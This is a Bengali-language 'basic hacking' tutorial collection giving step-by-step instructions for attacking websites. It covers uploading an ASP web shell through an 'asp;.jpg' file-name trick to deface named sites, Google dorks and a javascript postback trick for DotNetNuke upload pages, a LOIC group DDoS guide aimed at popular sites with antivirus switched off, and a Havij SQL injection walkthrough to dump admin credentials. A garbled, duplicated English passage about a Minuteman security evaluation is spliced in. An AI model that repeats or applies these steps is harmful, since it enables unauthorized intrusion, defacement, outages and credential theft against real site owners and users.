এবার Next বাটনে ক্লিক করুন।

ছবি





আবার Next করুন।


ছবি<http://i1085.photobucket.com/albums/i431/powerin10/no3.jpg>




এবার vuln website টির লিংকটি দিন ৩ Next করুন। সাইট লিংক এমন হবে: <http://www.myxixia.com/>



এবার Finish বাটনে ক্লিক করুন।  
ছবি



এবার Network Location Option —> website folder এ ক্লিক করুন।  
ছবি




এবার নিচের লিংক থেকে shell ডাউনলোড করে নিন।


[www.ziddu.com/download/16498227/shell.zip.html](http://www.ziddu.com/download/16498227/shell.zip.html)

এবার ডাউনলোড হওয়া ফাইলটির উপর রাইট বাটন ক্লিক করে Extract এ ক্লিক করুন।


ছবি




এবার Power.asp;jpg ফাইলটি কপি করুন।  
ছবি



এবার ওয়েব কোডৱে power.asp;jpg ফাইলটি পেষ্ট করুন।  
ছবি



পেষ্ট করা শেষ।




এবার আপনারা ব্রাউজারটি ওপেন করুন।

তারপর আপনার ভিক্টিমের সাইটের লিংকের শেষে power.asp;.jpg লিখে এন্টার দিন।

যেমন: <http://www.myixia.com/power.asp;.jpg>

ছবি



তাহলে আপনি অনেকগুলো আইটেম দেখতে পাবেন লিষ্টে। এখান থেকে index.asp ফাইলটি এডিট করব।


ছবি

Type webadress And file name	MD5	VERSION	NUMBER	NUMBER	NUMBER	NUMBER	NUMBER	NUMBER
::Dbbs8.2.0_ac.exe	5,354 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::edit.asp	15 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::edited.asp	15 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::edited_save.asp	5 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::edituser.asp	7 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::edituser_save.asp	5 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::fabu.asp	8 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::fabu_Save.asp	5 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::flash.swf	12 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::favicon.ico	156 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::float.js	1 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::Foot.asp	2 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::Gbook.asp	5 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::GetCode.asp	68 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::GetPayHandle.asp	5 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::GetPayNotify.asp	5 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::haiyang2_db_201104200200.BAK	7,114 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::Head.asp	3 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::Head1.asp	3 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::hyfabu.asp	14 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::hyfabu_save.asp	7 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::Index.asp	13 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::ip.asp	1 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::listad.asp	6 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::Login.asp	1 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::lostpass.asp	7 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::md32.asp	10 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::md5.asp	11 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::message.asp	6 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::money.asp	14 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::nc_selcolor.htm	26 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
::News.asp	5 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o
http://www.myxixia.com/Power.asp.jpg#	10 Kbytes	o.GETo	o.RENo	o.DELo	o.VIEWo	o.EDITo	o.?dir.o	o.FileCopy.o

4:29 AM  
9/24/2011

এবার আপনার deface html ফাইলটি ওপেন করুন।


এবার এটার উপর রাইট বাটন ক্লিক করে open with notepad এ ক্লিক করুন।



ଏବାର କୋଡ ସବଗୁଲୋ କପି କରନ୍ତି ।  
ଛୁବି


1

এবার আপনার এডিট করা index.asp ফাইলটিতে সবগুলো কোড পেষ্ট করে সেভ করুন।  
ছবি



সেভ করার পর আপনি এমন একটি পেজ পাবেন।

ছবি



এবার আপনি আপনার ডিফেইস পেজের নামসহ ভিকটিমের সাইটের লিংকের শেষে দিতে হবে। তাহলে এবার আপনিও করে যান।

ভিডিও টিউটোরিয়াল : <http://www.youtube.com/watch?v=iG-cjssooVg&feature=related>


# ব্যাসিক হ্যাকিং অধ্যায়-১০

## DNN (Dot Net Nuke) মাথে ভিডিও ওয়েবসাইট হ্যাকিং

DNN কি ? DNN হল মাইক্রোসফট এর এসপি (ASP) প্রোগ্রামিং ল্যাংগুেজ এর একটা বাগ (Bug). এর সম্পূর্ণ নাম: Dot Net Nuke। এর মাধ্যমে আমরা ফাইল/শেল আপলোড করতে পারব। যে কোন সাইট কি হ্যাক করা যাবে ? না, যে সকল সাইট এই Vulnerable সে সকল সাইট হ্যাক করা যাবে। অনেক সাইট এ Hackable।।। কি তাবে পার Vulnerable সাইট? মাঝু আছে না! মাঝু থাকতে চিন্তা নাই। আমি কয়েকটা ডর্ক দিচ্ছি যা দিয়ে সহজেই Vulnerable সাইট বের করতে পারবেন।

inurl:/portals/0inurl:Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspxinurl:"Fck/fcklinkgallery.aspx"  
গুগলে এটি লিখে সচে দিলে অনেক Vulnerable ওয়েবসাইট পেয়ে যাবে তার খেকে যেকোন একটি বেছে নাও।

ছবি



১। এখন রেজাল্ট এর একটা সাইটে ক্লিক করুন আপনি এইরকম দেখতে পাবেন ছবি

৩. File (A File On Your Site) লিখ রেডিও বাটনে ক্লিক করো।

ছবি

**Link Gallery**

**Link Type:**

- URL ( A Link To An External Resource )
- Page ( A Page On Your Site )
- File ( A File On Your Site )

**URL:**

File Location:  
Root  
File Name:  
0.txt

[Use selected link](#)

8. এখন ব্রাউজার এর এড্রেসবার এর লিখন javascript:\_doPostBack('ctl0URL\$cmdUpload','')

ছবি



৫. Script রান করলে ফাইল Upload করার জন্য চিত্রের মত Browse বাটনটি পাবে। ছবি



৬.এখানে Browse করে Jpg,Gif,swf ইত্যাদি ফাইল Upload করতে পারবে। এখানে যাই Upload করবে তা সাধারণ ভাবে /portals/0/ তে Upload হবে। যদি তোমার সাইটের নাম হয় target.net এবং তোমার Upload করা ফাইল এর নাম যদি হয় test.swf তাহলে তোমার ফাইল পাবে <http://www.Target.net/portals/0/test.swf> তে।

নিজের নামে একটি স্ল্যাপ (swf) Animation বানিয়ে Upload করে দাও,ব্যাস। এইখান থেকে জাভাপ্রিপ্টটা ডাউনলোড করে নিন <http://www.mediafire.com/?irruu15qetlebj> >>এবারআসি অন্যভাবে>> আগের মতই STOP প্রজন্ত আসুন। তারপর নতুন আপশনটি তে ক্লিক করে একটা শেল আপলোড কর। এখান থেকে ASP শেলটি ডাউনলোড করুন <http://www.mediafire.com/download/roi2g28hhyi0r6x/aspydrv.zip> তারপর আপলোড কর।

কিন্তু আপনাকে সরাসরি ASP ফাইল আপলোড করতে দিবে না। এই জন্য ড্রিকস ব্যবহার করতে হবে। তোমার শেল টা রিনেম করে লিখুন maruf.asp;.jpg এখন আপলোড করে দেখুন আপলোড করতে দিচ্ছে। ওহ আপনাকে অবশ্যই ASP শেল ব্যবহার করতে হবে। PHP শেল কিন্তু কাজ করবে না। শেল আপলোড হয়েগেলে এইখানে যান <http://ভিটিম.com/portals/0/maruf.asp;.jpg> “ভিটিম” এর জায়গায় তোমার Hackable সাইটের নাম লিখবে। তারপর পেয়ে যাবে শেল একমেস। ইয়া ইয়া হপুন্না সাইট তোমার কট্টলে। তেমন ঝুঁতি করবে না। আর যারা একটু Advance তারা Backconnect দিয়ে সার্ভার Root করে ফেল। ভিডিও দেখুন :

[http://www.youtube.com/watch?v=3KVi3\\_Fkkww](http://www.youtube.com/watch?v=3KVi3_Fkkww)

নিখাটি এডিট করা হয়েছে মারফ আলম ,P1n1X\_Cr3w পোস্ট থেকে ।

# ব্যাসিক হ্যাকিং অধ্যায় -১১

## DDoS কি ? DDoS অ্যাটাক কি কেন কিভাবে ? কিভাবে

ব্যাসিক হ্যাকিং-১২ -DDoS কি ? DDoS অ্যাটাক কি কেন কিভাবে ?

কিভাবে DDoS অ্যাটাক করব ?

প্রথম প্রশ্ন DoS জিনিস টা কি ? DDoS এবং DoS কি একই জিনিস ?

DoS এর পরিপূর্ণ রূপ হচ্ছে Denial of Service | DoS অ্যাটাক এ একটা পিসি অথবাএকটা ইন্টারনেট কানেকশন [অ্যাটাকার ] থেকে একটা নির্দিষ্ট সার্ভার [ভিকটিম ] এ অনবরত [ ফ্লাইং ] TCP / UDP প্যাকেট পাঠানো হয় । এতে করে ওই নির্দিষ্ট সার্ভার এর ব্যালডউইথ এবং অন্যান্য সবকিছু ওভারলোড হয়েযায় । ফলাফল ? এর পর যেই ওই সার্ভার এ কানেকশন করার চেষ্টা করবে , তাকেই সার্ভার সার্ভিস দেওয়া থেকে বিরত থাকবে !  
অর্থাৎ সোজাসুজি Denial of Service হবে সার্ভার থেকে !

এবার DDoS | এটার পূর্ণ রূপ হচ্ছে Distributed Denial of Service | ব্যাপার টা এভাবে চিন্তা করুন ... আপনি রাস্তা দিয়ে হেঁটে যাচ্ছেন হঠাত করে আপনাকেএকজন ছিনতাইকারী আক্রমন করলো !


এখন আপনি যদি গায়ে গতরে তার থেকে একটু শক্তিশালী হয়ে থাকেন এবং ভাগ্য খালিক টা সুপ্রসন্ন হয়ে থাকলে আপনি উলটোওই ছিনতাইকারী কে পিটিয়ে তক্তা বানিয়ে দিয়ে পারেন ।

কিন্তু যদি আপনাকে ১ জনের জায়গা তে ১০ -১২ জন আক্রমন করে ?

১৫ দিন পর হাসপাতাল থেকে ছাড়া পাবেন ঠিক এরকম ব্যাপার ই হচ্ছে DDoS ।

DoS এর মত করেই কাজ করে কিন্তু DDoS এ অনেক বেশী অ্যাটাকার একসাথে কাজ করে । ফলাফল ভয়াবহ !


আমার কথাবার্তা কি একটু উদ্ভৃত লাগছে ? :S এতখন যা বললাম তা কি দুর্বোধ্য লাগছে ? তাহলে নিচের চিত্রগুলো দেখুন বুঝে জাবেন কিভাবে DoS এবং DDoS কিভাবেকাজ করে ।




একটা সাধারণ কানেকশন কাজ করে এই ভাবে নিচের চিত্রের মত করে



## কিন্তু DoS অ্যাটাক টা শচ্চ নিচের মত



## আর DDoS অ্যাটাক শচ্চ নিচের চিত্রের মত



this method of evaluating the security of a system has been in use from the very days of computers in one easy ethical hack, the United States Air Force conducted a "security evaluation" of the Minuteman (secret/top secret) system.

their evaluation found

that while Minuteman was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort. The authors performed their tests under a guideline of realism, so that their results would accurately represent the limits of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now until within the US military.

and,

with the growth of computer networking and Internet in particular, computer and network vulnerability became a concern and were monitored by former and vendor

which was originally

known as Usenet. This topic is

in December of 1993 they discussed publicly, per-

this idea of using the techniques of the hacker to assess the security of a system with the goal of raising

proceeded to describe how they were able to do this in question about their results in how

this method of evaluating the security of a

has been in use from the very days of comput-

in one easy ethical hack, the United States Air

conducted a "security evaluation" of the Minuteman (secret/top secret) system.

their evaluation found

that while Minuteman was "significantly better than conventional systems," it also had vulnerabilities in relatively low level of effort. The authors per-

formed their tests under a guideline of realism, so that


their results would accurately represent the limits of performance tests that were simple information-gathering. Clearly, their audience wanted to know both results: there are several other now until

within the US military.

and,

with the growth of computer networking and Internet in particular, computer and network vulner-

ability became a concern and were monitored by former and vendor



## DOS / DDoS attack এৱে কাৰন কি ?

২ টা কাৰনে DoS/DDoS অ্যাটাক হয়ে থাকে । ১) হ্যাকার এৱে কুমতলবে অথবা ২) sysadmin এৱে ভাল মতলব এ ।

আসুন দেখে নেই কে কি কাৰনে অ্যাটাক কৰে থাকে

### ১) হ্যাকারদেৱ কুমতলব :

খুবই নাটকীয় উপায়ে ওই সাৰ্ভাৱ এ নিজেৱ ডিজিটল ফুটপ্ৰিণ্ট ঢাকাৰ জন্য ওই সাৰ্ভাৱ কে বোকা বানানৱ উদ্দেশে

সব থেকে পুৱাতন মানবিক দোষ , রাগ অথবা ক্ষেধ থেকে বিনা কাৰনে !

হয়ত হ্যাকার ওই সাৰ্ভাৱ এ একটা ট্ৰোজান ইন্সটল কৰেছে কিন্তু তা একটিভ কৰতে একটা রিস্টাৰ্ট লাগবে তাৱ জন্য এই অ্যাটাক

অথবা শুধু মাত্ৰ একজন স্ক্রিপ্ট কিডি নিজেৱ মুন্ডিয়ানা দেখালোৱ জন্য !

অথবা নিতান্তই প্ৰ্যাকটিস এৱে উদ্দেশে ।

### ২) sysadmin এৱে ভাল মতলব

নতুন কোন প্যাচ আপডেট অথবা ইন্সটল কৰা হলে তাৱ শিতশীলতা পৱীক্ষা কৰাৱ উদ্দেশে

সাৰ্ভাৱ এবং সিস্টেম এৱে ভালনাবিৱলিতি বা ভঙ্গুৰতা কে পৱীক্ষা কৰাৱ উদ্দেশে

সিস্টেম এৱে রানঅ্যাওয়ে প্ৰোগ্ৰাম এৱে ক্ষতিৰ কাৰনে

## DoS / DDoS কিভাৱে সাৰ্ভাৱ এৱে ১২ টা বাজায় ?

DoS / DDoS সাধাৱনত ২ ভাৱে সাৰ্ভাৱ এৱে ক্ষতি কৰে থাকে । ১) সাৰ্ভাৱ কে ক্ৰ্যাশ কৱিয়ে ২) সাৰ্ভাৱ কে ক্লেড কৱিয়ে ।

ডম অ্যাটাক এৱে কমন কাৰ্যপ্ৰণালী গুলো হচ্ছে -

বিভিন্ন রকম রিসোৰ্স গুলো যেমন ব্যান্ডউইথ , প্ৰমেসৱ টাইম, ডিক্ষ স্পেস ইত্যাদি ব্যৱ রাখা ।

কনফিগাৰেশন ইনফৰ্মেশন যেমন ৱেবটিং ইনফৰ্মেশন গুলোকে ব্যাহত কৰে বিঘ্ন কৱা ।

স্টেট ইনফৰ্মেশন গুলোকে ব্যাহত কৰে বিঘ্ন কৱা ।

ফিজিকাল নেটওয়াৰ্ক এৱে বিভিন্ন অংশ গুলোকে ব্যাহত কৰে বিঘ্ন কৱা ।

সাধাৱন ইউজাৱ এবং সাৰ্ভাৱ এৱে ভেতৱ যোগাযোগ বিছিন্ন কৱা ও যোগাযোগ স্থাপন কৰতে বাধা দেওয়া

মেশিন এৱে মাইক্ৰোকোড গুলোতে এৱেৱ দেখালো

প্ৰমেসৱ এৱে সব ক্ষমতাকে ব্যবহাৱ কৰে নতুন কোন কাজ শৱ হয়া থেকে বিৱত রাখে

আসল অংশ DDoS কি ? DDoS অ্যাটাক কি কেন কিভাবে ?কিভাবে DDoS অ্যাটাক করব ?

DDoS এটাক হচ্ছে ওয়েব সিস্টেম ডাউন করার একটি পদ্ধতি। সবাই মিলে কাজ করলে যেকোন বাধা বাধা সাইট ও ডাউন করে দেওয়া যায়। বিস্তারিত এখন বলছি না। শুধুদেখে যান কি কি করতে হবে।  
অনেক ভাবেই DDoS অ্যাটাক করা যায়। তবে আমি নূব ফ্রেন্টলি / নতুন দের জন্য সহজ পদ্ধতি টাই এখানে আজ দেখাব। নিচের ধাপগুলো অনুসরণ করুন তাহলে খুব সহজেই যে কেউ পারবেন ডম অ্যাটাক করতে প্রথমেই দেখতে হবে আমরা যে সাইট টাতে ডম অ্যাটাক করব তার সার্ভার ডম অ্যাটাকের কাছে হার মানবে কিনা এবং এর আইপি কত !

এটা দেখার জন্য প্রথমে <http://uptime.netcraft.com> এই লিঙ্কে যান এবং যে সাইট টা আক্রমণ করতে চান তা নিচের দেখানো চিত্রের মত করে নির্দিষ্ট বক্স এ লিখুন।

The screenshot shows the Netcraft homepage. At the top, there's a banner for 'BILL OF RIGHTS' with the tagline 'THE HOSTING INDUSTRY'S FIRST CUSTOMER BILL OF RIGHTS'. Below the banner is a search bar with the placeholder 'What's that site running?'. To the right of the search bar is a blue button labeled 'Search' with a red arrow pointing to it. Next to the button is the text 'এই বক্সে লিখুন কাঞ্চিত ওয়েব সাইট এর অ্যাডেস এবং Search'.

The main content area has a sidebar on the left with links like 'Netcraft Services', 'Sites on the Move', 'Internet Exploration', and 'Internet Data Mining'. The main content area shows information about 'www.demon.net', including graphs of uptime over time and a table of hosting details.

OS	Server	Last changed	IP address	Netblock Owner
Linux	Apache/1.3.27 (Unix)	31-Mar-2012	216.21.239.197	Register.com, Inc

এবারসার্চ রেজাল্ট আসলে নিচের চিত্র তে দেখানো ২ টা অংশ লক্ষ্য করুন। প্রথমটি আমদের কে বলবে ওই নির্দিষ্ট সাইট টি ডম অ্যাটাক এ কাবু হবে নাকি আর য়টি অর্থাৎ আইপি অ্যাডেস টা একটা কোথাও লিখে রাখুন

The screenshot shows the Netcraft website again, this time for 'www.techtalks.com'. The search bar has 'www.techtalks.com' in it. The main content area shows the 'OS, Web Server and Hosting History' for the site. It lists the operating system as Linux, the server as Apache/1.3.27 (Unix), the last change date as 31-Mar-2012, the IP address as 216.21.239.197, and the netblock owner as Register.com, Inc. A red box highlights the IP address, and a red arrow points to it with the text 'এটা হচ্ছে ওই নির্দিষ্ট সাইট এর আইপি অ্যাডেস'.

Below the table, there's a note: 'We have no uptime data for www.techtalks.com at present, and cannot plot a graph.' and 'The host www.techtalks.com has been added to the list of sites that we may monitor. We will start monitoring www.techtalks.com in the next daily monitoring cycle.'

লক্ষ্যকরণ Apache/1.3.27 ( Unix ) লেখা টি । এটা ওই নির্দিষ্ট সাইট এর সার্ভার । এখানে যদি নিচের ৩ টার যেকোনো একটা দেখেন তাহলে বুঝবেন যে এই সাইট এ ডসঅ্যাটাক করে ফলাফল পাওয়া সম্ভব ।

Apache 1.x

Apache 2.x

GoAhead WebServer


#####  
এবার শুরু হয়ে যান আসল খেলার জন্য DoS কি ? DoS অ্যাটাক কি কেন কিভাবে ?

সফটওয়্যারটি ডাউনলোড বা এটি নিয়ে কাজ করার আগে আপনার পিসির এন্টিভাইরাসের প্রোটেকশন অফ রাখুন । এটিকে আপনার এন্টি ভাইরাস ট্রোজান বা ভাইরাস হিসাবে ডিটেক্ট করতে পারে তবে ভয় নাই, এটি কোন ভাইরাস বা ট্রোজান নয়, নিভয়ে ইউজ করুন ।

সফটওয়্যারটি প্রথমে নিচের লিঙ্ক থেকে ডাউনলোড করে নিন এবং Extract করুন ।

<http://www.mediafire.com/?famjivi799a9459>

সফটওয়্যারটিডাবল ক্লিক করে ওপেন করুন । যাদের উইন্ডোজ ৭ তারা ফাইলে রাইট ক্লিক করে Run as administrator এ ক্লিক করে ওপেন করুন । নিচের মত উইন্ডো আসবে ।







## ১. URL বক্সে যে কোন সাইটের নাম লেখুন।

(সবাই মিলে একটি সাইট সিলেক্ট করতে হবে, সিঙ্গেল এটাকে সাইটের কিছুই হবে না। টপ সাইটের লিস্ট


<http://www.alexa.com/topsites/>, এখান থেকে পাবেন। তাই সবাই মিলে একটি সাইট সিলেক্ট করুন, যেটিকে ডাউন করতে চান।)





## ২. "lock on" সিলেক্ট করুন।



### ৩. দেখবেন আইপি লক হয়ে গিয়েছে।




### ৪. ত্রি এর মত করে "http" সিলেক্ট করুন।



## ৫. Threads বক্স এ 1000 টাইপ করুন।



#### ৬. এবার "EMMA CHARGIN MAH LAZER" বাটনটি তে ক্লিক করুন।



#### ৭। ফলভিং শুরু হয়ে যাবে

#####
#####

DoS / DDoS এর থেকে বাঁচার উপায় কি ?

বাঁচার জন্য প্রথমে আপনাকে জানতে হবে আপনি আক্রমণ কিনা , আর তা বোঝার জন্য খেয়াল করুন

১ প্যাকেট লস হচ্ছে কিনা অথবা অতিরিক্ত মাত্রায় সার্ভার লেটকরছে কিনা / ল্যাগ হচ্ছে কিনা ,

২) অতিরিক্ত সার্ভার লোড ! আপনার সার্ভার এর সাথে সংযুক্ত কানেকশন গুলোকে চেক করার জন্য CMD থেকে নিচের কমান্ড টি লিখুন

```
netstat -ntu | awk '{print $5}' | cut -d: -f1 | sort | uniq -c | sort -n
```

যদি দেখেন কোন একটা নির্দিষ্ট অথবা কাছা কাছি আইপি থেকে ১০০ + কানেকশন হয়েছে

তবে বুঝে নিবেন যে খবর খারাপ icon sad

এবার আসি কিভাবে আপনার সার্ভার থেকে একটা আইপি কে ব্যান করবেন .....

যদি আপনার সার্ভারে APF firewall ইন্সটল করা থাকে তবে CMDতে লিখুন

```
apf -d xx.xx.xx.xx
```

যদি CSF firewall ইন্সটল করা থাকে তবে লিখুন

```
csf -d xx.xx.xx.xx
```

আর যদি দুটোর একটাও না থাকে , এবং আপনি যদি শুধু iptables ইউস করেন তবে লিখুন

```
iptables -I INPUT 1 -s -j DROP xx.xx.xx.xx
```

উল্লেখ এখানে xx.xx.xx.xx এর স্থলে যে আইপি টা ব্যান করতে চান তা বসবে ।

তবে বলে রাখা ভাল আপনি নিজে সবসময়ই সার্ভার এ বসে থাকতে পারবেন না এবং এর সুরভ হাল এর খবর ও রাখতে পারবেন না ।

এর জন্য আপনাকে আপনার হোস্টিং এর উপর নির্ভর করতে হবে । এমন কানো কাছ থেকে হোস্টিং নিতে হবে যারা সবসময ডেভিকেটেড ডস অ্যাটাক সাপোর্ট দেয় ।

এছাড়া আরো কতগুলো বিষয় আছে যেগুলোর উপর খেয়াল রাখলেই সাধারণ ডস / ডিডস অ্যাটাকথেকে বাঁচতে পারবেন খুব সহজেই । আসুন দেখে নেই সেগুল কেমন

সার্ভার মেশিন এর সুরক্ষা নিশ্চিত করুন সবার আগে

অনেকসময দেখা যায যাকার রা যে সার্ভার কে অ্যাটাক করতে চায সেটা কেই সবার আগে ছোট একটা নানা মুন্না ট্রেজান দিয়ে ধরাশায়ী করে রাখে ।

ফলফল, ডস অ্যাটাকের সময সার্ভার নিজেও নিজের বিরুদ্ধে কাজ করা শুরু করে !আপনাকে নিশ্চিত করতে হবে সার্ভার নিজে যেন সব দিক থেকে সুরক্ষিত থাকে ।

এরজন্য অথবা কোন পেনড্রাইভ থেকে কোন ডাটা ট্রান্সফার করবেন না , অরক্ষিত সাইট ঘরাঘুরি করবেন না , অনিশ্চিত সুত্র থেকে প্রাপ্ত কোন ফাইল সরাসরি ওপেনকরবেন না !

কোন কোন পোর্ট গুলো ওপেন রাখা জরুরি তা জেনে নিন , অথবা অপ্রয়োজনীয় পোর্ট খোলা রেখে ঝামেলা বাড়াবেন না ।

আপনার কোন কোন সার্ভার পোর্ট খোলা রাখা উচিত তা জেনে নিতে মাইক্রোসফট এর Microsoft Knowledge Base (KB) আর্টিকেল 150543 হতে জেনে নিন ।

<http://support.microsoft.com/default.aspx?scid=kb;en-us;150543&sd=tech>

অপারেটিং সিস্টেম এর ডিফল্ট সিকুরিটি থেকে সর্বোচ্চ ফায়দা নিন

উইন্ডোজ অপারেটিং সিস্টেম ব্যবহার করলে সিস্টেম ফাইল চেকিং [ System File Checking ( SFC ) ]

এবং ইন্টারনেট কানেকশন ফায়ারওয়াল [ Internet Connection Firewall ( ICF ) ] এনাবেল করে নিন । এগুলো কিন্তু ডিফল্ট ভাবে ডিজন্যাবেল করা থাকে !

এগুলো আপনার সার্ভার সিস্টেম এর ফিল্টারিং প্যারফর্মেন্স হঠাতে করে বহুগুণ বাড়িয়ে দিবে ।

### কানেকটিভিটি কমিয়ে দিন

আপনার সার্ভার এর সাথে যোগাযোগ বা কানেকশন স্থাপন করার জন্য খুব নির্দিষ্ট কিছু পোর্ট সিলেক্ট করে দিন যাতে করে সার্ভার

এবং কানেকটিং সিস্টেম দ্যুটোরই ফায়ারওয়াল সম্পূর্ণ ব্যাপার তা ধরতে পারে । উদাহরণ স্বরূপ HTTP, SMTP, FTP, IMAP, এবং POP পোর্ট গুলো সিলেক্ট করলে আপনার সার্ভার এর সাথে কানেকশন এর জন্য নিরধারিত পোর্ট গুলো । এগুলো অনেক সুরক্ষিত এবং নিশ্চিত icon smile

### ফায়ারওয়াল ব্যবহার করুন

উইন্ডোজ এর ফায়ারওয়াল যথেষ্ট ভাল কিন্তু পর্যাপ্ত ভাল না ! এর জন্য আপনি অন্য ফায়ার ওয়াল ও ব্যবহার করে দেখতে পারেন ।

এতে করে ইনবাট্টেনড আউটবট্টেনড সব ধরনের কানেকশন এর উপর খুব সহজেই আপনি চেখ রাখতে পারবেন

এবং আপনার সিস্টেম ও সার্ভার সুরক্ষা ও বেড়ে যাবে অনেক ওনে । কতগুল ভাল ফায়ারওয়াল এর ঠিকানা আমি এখানে দিয়ে দিচ্ছি দেখে নিন

<http://www.symantec.com/index.jsp>

<http://www.symantec.com/index.jsp>

<http://www.zonealarm.com/>

<http://www.comodo.com/>

এছাড়া DoS / DDoS attack সলুশন এর সাহায্য নেওয়া যায় । যেমন RioReyl

পেষ্টটি - pirate\_king এবং শুভ্র আকাশ>>>>এর পোস্ট থেকে এডিট করা হয়েছে ।



# বাসিক হ্যাকিং-১২

## (Havij SQLi injection)ওয়েবসাইট হ্যাকিং SQLi টিউটোরিয়াল ♥♥♥


[Download](#)

.Havij 1.5 Pro : <http://www.mediafire.com/?s7a89dxfmwcyij>

- প্রথমে Google.Com এ যান।
- এবার নিচের ওগল ডকটি লিখে সার্চ দিন।

"inurl:php?id="


- তাহলে অনেকগুলো ফলাফল দেখবে।
- এখানে অনেক Dork পাবেন : <http://pastebin.com/DvnHxg7i>




- দেখুন ফলাফল দেখাছে “প্রায় 2,010,000,000টি ফলাফল(0.23 মিলিন)
- এবার যে কোন একটি সাইটে প্রবেশ করুন।
- এছাড়াও আপনি যে কোন সাইট ধরতে পারবেন, যে সব সাইটের পর php?id= আছে। সেই সব সাইটে পারবেন।

যেমন:

- আমরা এই সাইটিকে টাগেট করলাম।




- এবার যদি উপরের মতো Error দেখায়, তাহলে বুঝবেন যে, সাইটিতে inject করা যাবে।
- এবার "Havij" টুলস্টা ওপেন করুন। তাহলে নিচের মতো আসবে।



- এবার Error পাওয়া সাইটের লিংকটি এখানে দেন ও "Analyze" বাটনে ক্লিক করুন। (উপরের ত্রিটি দেখুন)।
- এবার কিছুক্ষণ অপেক্ষা করুন। তাহলে টুলসটি ওয়েবসাইটটি পরীক্ষা করবে।
- যদি কাজ হয়, তাহলে এই রকম ম্যাসেজ দিবে।  
**"Current DB: XXXX"**
- নিচের ছবিটি দেখুন।




- এবার “Tables” tab এ যান।
- এবার “Get DB’s” এ ক্লিক করুন।




- এবার বামপাশের প্যানেলে দেখুন ২টা ড্যাম্প ফাইল পাওয়া গেছে। “paul\_third”, ও “information\_schema” দুটা ফাইল


- এবার ক্লিক করো “Get DBs” তাহলে আপনি একটা নতুন প্যানেল দেখবেন। এখানে আপনি একটা সহজে বুঝতে পারবেন কোন ডাটা আপনার সিস্টেমে আছে।




- “information\_schema” আপনার ধরার দরকার নাই। এখানে MySQL তথ্য থাকে।
- শুধু মত “paul\_third” সিলেক্ট করুন।
- এবার “Get Tables” এ ক্লিক করুন।




- তাহলে, আপনি টেবিলের ড্যাম্প ফাইলগুলো পেয়ে যাবেন।




- এখন আমরা administration panel টি হ্যাক করতে চেষ্টা করব।
- এখন “admin” table টি চেক করুন।
- এখনে মাত্র ১ জনই ইউজার পাবেন। যদি আপনি কোন ইউজার না পান, তাহলে আপনি এখনে হ্যাক করতে পারবেন না।
- এবার “Get Columns” বাটনে ক্লিক করুন।
- 
-



- তাহলে নিচের মতো আসবে।
- এখালে “id”, “username” (যে Username দিয়ে ওয়েবসাইটে লগইন করে ) “password” (যে Password দিয়ে ওয়েবসাইটে লগইন করে), ও “email” (এভিজিন যে যে ইমেইল দিয়ে রেজিস্ট্রেশন করেছে ও কাজ করে)।




- এবার “Get Data” ট্যাবে ক্লিক করুন।
